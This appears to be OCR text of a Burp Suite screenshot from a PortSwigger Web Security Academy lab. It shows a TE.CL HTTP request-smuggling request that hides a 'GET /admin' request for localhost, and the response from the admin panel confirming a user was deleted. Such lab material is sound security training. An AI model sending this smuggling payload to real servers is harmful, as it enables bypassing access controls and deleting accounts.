 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: ac6d1fa61f00fda68070076d005f0093.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
9 Sec-Fetch-Dest: document
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-
end-controls-te-cl
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=dPLauetPj9e6qgTvQfVFcdJcTJ6mbZ6a
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 4
20 Transfer-Encoding: chunked
21
22 26
23 GET /admin HTTP/1.1
24 Host: localhost
25
26 0
27
28
Response
Raw Headers Hex HTML Render
http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y=
"0px" viewBox="0 0 28 30" enable-background="new 0 0 28 30" xml:space="preserve"
title="back-arrow">
54 <g>
55 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15"></polygon>
56 <polygon points="14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15"></polygon>
57 </g>
58 </svg>
59 </a>
60 </div>
61 </div>
62 </section>
63 </div>
64 <section class="maincontainer">
65 <div class="container is-page">
66 <section>
67 <p>User deleted successfully!</p>
68 <h1>Users</h1>
69 <div>
70 <span>administrator - </span>
71 <a href="/admin/delete?username=administrator">Delete
</a>
72 </div>
73 <div>
74 <span>wiener - </span>
75 <a href="/admin/delete?username=wiener">Delete</a>
76 </div>
77 </section>
78 <br>
79 <hr>
80 </div>